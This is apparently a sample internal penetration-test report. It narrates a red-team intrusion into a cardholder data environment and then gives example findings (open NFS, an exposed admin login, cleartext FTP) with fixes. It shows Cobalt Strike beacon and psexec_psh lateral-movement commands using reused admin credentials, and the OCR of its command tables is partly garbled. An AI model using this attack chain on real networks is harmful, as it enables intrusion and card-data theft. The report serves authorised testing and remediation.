

*Figure 34: SSH Port Forward*



*Figure 35: SSH Port Forward Configuration*

Rotas utilized the stageless payload generation features of Cobalt Strike to generate a payload that utilized the proxy port 9090 on ITCVIPPCI01 as its communication channel back to the Cobalt Strike server locate on the Rotas RTA at 10.x.2.26.

The payload was copied to xxxxxxxx01 and executed resulting in a C2 beacon being established on the host.



*Figure 36: Stageless Payload*

#### 09/13 15:10:09 \*\*\* initial beacon from srv  $*$ **@10.** .2.54 ()  $(01)$

*Figure 37: Beacon on xxxxxx01*

Rotas then injected a SMB Beacon, which uses SMB named pipes to establish links with additional hosts and tasked it to establish a link on the remaining Windows hosts within the CDE. The "mxxxxxadmin" credentials were used for authentication in this attack in conjunction with psexec\_psh which is an implementation of the Sysinternals psexec module which runs in PowerShell.

| beacon> make token                                                    | $\mathsf{m}\mathsf{c}$ |                   |
|-----------------------------------------------------------------------|------------------------|-------------------|
| $[\ast]$ Tasked beacon to create a token for                          |                        | s\moma            |
| beacham beacon> psexec psh                                            | smb pipe               |                   |
| $[*]$ Tasked beacon to run win                                        |                        | smb/bind_pipe (\\ |
| beacham beacon> psexec psh                                            | smb pipe               |                   |
| [*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\             |                        |                   |
| beacham beacon> psexec psh                                            | smb pipe               |                   |
| [*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\             |                        |                   |
| beacham beacon> psexec psh                                            | smb pipe               |                   |
| $[*]$ Tasked beacon to run windows/beacon smb/bind pipe (\\           |                        |                   |
|                                                                       |                        |                   |
| beacham beacon> psexec psh                                            | smb pipe               |                   |
| $[*]$ Tasked beacon to run windows/beacon smb/bind pipe (\\           |                        |                   |
| beacham beacon> psexec ps                                             | smb pipe               |                   |
| [*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\             |                        |                   |
| beacham beacon> psexec ps                                             | smb pipe               |                   |
| $[*]$ Tasked beacon to run windows/beacon smb/bind pipe $(\setminus)$ |                        |                   |

*Figure 38: PSEXEC\_PSH on Cardholder Data Environment Hosts*

| 09/13 08:36:19 *** initial beacon from SYSTEM *@10. |  |  |  | 2.35     |     |
|-----------------------------------------------------|--|--|--|----------|-----|
| 09/13 08:36:19 *** initial beacon from SYSTEM *@10. |  |  |  | $2.41$ ( |     |
| 09/13 08:36:19 *** initial beacon from SYSTEM *@10. |  |  |  | $2.42$ ( |     |
| 09/13 08:36:19 *** initial beacon from SYSTEM *@10. |  |  |  | $2.44$ ( |     |
| 09/13 08:36:40 *** initial beacon from SYSTEM *@10. |  |  |  | $2.45$ ( | 01) |
| 09/13 08:36:40 *** initial beacon from SYSTEM *@10. |  |  |  | $2.48$ ( |     |
| 09/13 08:36:40 *** initial beacon from SYSTEM *@10. |  |  |  | $2.49$ ( |     |
| 09/13 08:40:45 *** initial beacon from SYSTEM *@10. |  |  |  | $2.64$ ( | L2) |
| 09/13 08:40:45 *** initial beacon from SYSTEM *@10. |  |  |  | $2.64$ ( | L2) |
| 09/13 08:40:52 *** initial beacon from SYSTEM *@10. |  |  |  | $2.64$ ( | -2) |

*Figure 39: Cobalt Strike Beacons from Cardholder Data Environment Hosts*

With effective control of the CDE, Rotas moved to perform post-exploitation tasks and look for interesting data.

Rotas was able to use the "mxxxxxadmin" credentials to connect to the MSSQL database on xxxxx07xxxxxxxxxxx.US. Within the "tranlog\_prod" table in the "xxxxxxist" database, Rotas found what appeared to be encrypted credit card information.



*Figure 40: Possible Encrypted Credit Card Data*

In addition to the information found within the database, Rotas also discovered several logs on xxxxxxx01.xxxxxxx.US containing encrypted credit card information and card data inside various "q2.log" files located in the "D:\OLS\log" directory.

| Files 10. 2.41@3968 $\times$ |            |      |  |  |  |  |  |
|------------------------------|------------|------|--|--|--|--|--|
| a                            | D:\OLS\log |      |  |  |  |  |  |
| D A                          | Name       | Size |  |  |  |  |  |
| ◘                            | q2.log     | 0b   |  |  |  |  |  |
| ◘                            | q2.log.1   | 95mb |  |  |  |  |  |
| ◘                            | q2.log.10  | 95mb |  |  |  |  |  |
| ◘                            | q2.log.100 | 95mb |  |  |  |  |  |
| ◘                            | q2.log.101 | 95mb |  |  |  |  |  |
|                              |            |      |  |  |  |  |  |

*Figure 41: Q2 Log List*



*Figure 42: Protected Credit Card Information in Logs*

Rotas was unable to decrypt the information using any additional information found in the environment in the time allowed for the engagement.

### <span id="page-28-0"></span>Internal Penetration Test Finding Details

**NOTE:** For this sample report below are simply examples of detailed findings for each severity. This is for examples purposes only.

#### **NFS Exposed with No Authentication Critical Critical Critical**

#### **Description**

Network File System (NFS) is a protocol that allows users to access files over a network in a manner similar to how local storage is accessed. When an NFS export is misconfigured to allow unrestricted access, it can expose sensitive data and potentially grant unauthorized users the ability to modify or delete data.

#### **CVSS:** 10

#### **Affected Assets**

xx.xx.xx.xx:2049

#### **Evidence**



#### **Recommendations**

Limit the hosts that can access the NFS share by specifying trusted IP addresses or hostnames instead of using a wildcard (\*). Use strong authentication mechanisms like Kerberos with NFS to ensure only authorized users can access the share. Regularly review and audit NFS configurations and monitor for unexpected access patterns. Consider using firewall rules to restrict which hosts can access the NFS ports on the server.

#### **References**

• <https://www.netapp.com/media/10720-tr-4067.pdf>

#### **Synopsis**

NFS exports were configured to allow anyone to access and mount them.

#### **Administrative Interface Exposed Medium Medium**

#### **Description**

Company X CONFIDENTIAL

An administrative interface was discovered to be accessible from an external address. An attacker could attempt to brute force this interface to gain access to administrative functions, or enumerate the interface's software to launch further attacks against the company's infrastructure.

#### **CVSS:** 5

#### **Affected Assets**

https://<exmaple>.org/wp-login.php

https://<example>:8443/remote/login?lang=en

#### **Recommendations**

Implement controls to prevent the interface from being accessible to external addresses. If external access is required, restrict the range of allowed external addresses that can access the interface and configure the application to use transport-level encryption (SSL or TLS). Additionally, implement a strong password policy for the interface's accounts.



A login page to an application, appliance or system was observed over the Internet.

#### **EXT-004: FTP Supports Cleartext Authentication Low**

#### **Description**

The remote FTP server allows the user's name and password to be transmitted in cleartext, which could be intercepted by a network sniffer or a man-in-the-middle attack.

**CVSS:** 2.6 | CVSS2#AV:N/AC:H/Au:N/C:P/I:N/A:N

#### **Affected Assets**

```
xxxxx.org: 21 / tcp / ftp
ssh.xxxxx.org: 21 / tcp / ftp
xxxx.com: 21 / tcp / ftp
xxxxxorg: 21 / tcp / ftp
```
#### **Recommendations**

Switch to SFTP (part of the SSH suite) or FTPS (FTP over SSL/TLS). In the latter case, configure the server so that control connections are encrypted.

#### **Synopsis**

Authentication credentials might be intercepted.